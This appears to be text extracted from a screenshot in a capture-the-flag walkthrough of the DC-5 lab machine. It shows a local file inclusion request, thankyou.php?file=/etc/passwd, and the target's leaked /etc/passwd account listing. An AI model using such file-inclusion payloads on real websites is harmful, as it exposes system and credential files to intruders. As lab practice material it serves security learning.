 192.168.145.138/thankyou.php?file=/etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false